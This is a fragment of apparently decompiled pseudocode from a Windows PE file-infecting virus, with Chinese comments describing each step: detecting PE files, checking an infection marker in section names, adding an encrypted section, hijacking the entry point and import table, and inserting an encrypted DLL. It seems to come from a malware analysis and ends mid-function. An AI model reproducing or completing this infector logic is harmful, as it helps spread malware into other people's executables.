 char __fastcall InfectPE(int *lpFileName)
{
char result; // al@2
int *FileName; // [sp+0h] [bp-4h]@1
FileName = lpFileName;
// 判断是否为PE文件
if ( isPE(*lpFileName) )
{
if ( GetFileInfor(*FileName) )
{
// 判断是否已被感染过，节名规则.[x-6][x-3][x][xxoo]
if ( IsInfected(FileName[4]) )
{
// 初始化节区名，添加新节区，加密感染代码
InitRandomSectionName(FileName[4]);
AddSection(*FileName);
BuildDecodeProc(FileName[5]);
if ( IsInfectalbe(FileName[1]) )
{
// 修改PE头信息，写入加密感染代码，
// 修改函数入口代码，修改导入表，插入感染dll文件
infectPE_Header(*FileName);
WriteDecodeProc(FileName[5]);
BuildLoaderMain(FileName);
InfectImportTable(FileName);
InsertCryptedDll(FileName[3]);
result = 1;
}